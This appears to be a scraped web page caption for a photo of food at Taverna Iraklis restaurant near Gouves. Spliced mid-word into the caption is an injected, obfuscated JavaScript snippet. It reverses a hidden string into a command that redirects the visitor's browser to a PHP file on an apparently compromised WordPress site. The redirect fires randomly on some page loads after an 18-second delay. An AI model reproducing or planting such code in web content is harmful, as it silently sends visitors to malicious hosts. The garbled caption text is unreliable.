 Taverna Iraklis_food_in_Restaurant___Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Gouves
